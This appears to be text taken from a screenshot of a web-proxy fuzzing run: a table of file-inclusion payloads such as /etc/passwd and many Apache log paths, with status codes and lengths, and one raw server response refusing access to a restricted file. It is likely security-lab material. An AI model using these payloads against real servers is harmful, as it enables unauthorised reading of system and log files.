 Request Payload Status Error Timeout Length Comment
0 200 13973
1 /etc/passwd 200 1872
2 /apache/logs/access.log 200 232
3 /apache/logs/error.log 200 232
4 /apache2/logs/error.log 200 232
5 /apache2/logs/access.log 200 232
6 /etc/httpd/logs/access.log 200 232
7 /etc/httpd/logs/access_log 200 232
8 /etc/httpd/logs/error_log 200 232
9 /etc/httpd/logs/error.log 200 232
10 /logs/error.log 200 232
11 /logs/access.log 200 232
12 /logs/error_log 200 232
13 /logs/access_log 200 232
14 /usr/local/apache/logs/access_log 200 232
15 /usr/local/apache/logs/access.log 200 232
16 /usr/local/apache/logs/error_log 200 232
17 /usr/local/apache/logs/error.log 200 232
18 /usr/local/apache2/logs/access_... 200 232
19 /usr/local/apache2/logs/access.l... 200 232
20 /usr/local/apache2/logs/error_log 200 232
21 /usr/local/apache2/logs/error.log 200 232
22 /var/log/access_log 200 232
23 /var/log/access.log 200 232
24 /var/log/error_log 200 232
25 /var/log/error.log 200 232
26 /var/log/apache/access_log 200 232
27 /var/log/apache/error.log 200 232
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 27 Sep 2022 16:31:54 GMT
3 Server: Apache/2.2.3 (CentOS)
4 X-Powered-By: PHP/5.1.6
5 Content-Length: 41
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry! Attempt to access restricted file.